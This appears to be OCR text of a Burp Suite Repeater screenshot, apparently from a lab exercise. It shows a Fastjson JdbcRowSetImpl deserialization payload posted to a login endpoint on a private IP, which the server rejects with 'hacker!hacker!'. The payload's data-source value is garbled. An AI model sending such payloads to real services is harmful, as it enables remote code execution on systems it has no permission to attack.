 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL xia Yue 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.10.129 HTTP/1
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 262
10 Origin: http://192.168.10.129
11 Connection: close
12 Referer: http://192.168.10.129/tologin
13 Cookie: JSESSIONID=2D055001680B25B130305E201670838D
14
15 {
16 "a":{
17 "@type":"java.lang.Class",
18 "val":"com.sun.rowset.JdbcRowSetImpl"
19 },
20 "b":{
21 "@type":"com.sun.rowset.JdbcRowSetImpl"
22 "dataSourceName":"l 9/xVBcs",
23 "autoCommit":true
24 }
25 }
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 25 Sep 2024 15:21:37 GMT
4 Connection: close
5 Content-Length: 132
6
7 {
"timestamp":"2024-09-25T15:21:36.852+0000",
"status":500,
"error":"Internal Server Error",
"message":"hacker!hacker!",
"path":"/login"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求Cookies 1
请求头 12
响应头 4
完成 258字节 | 352 millis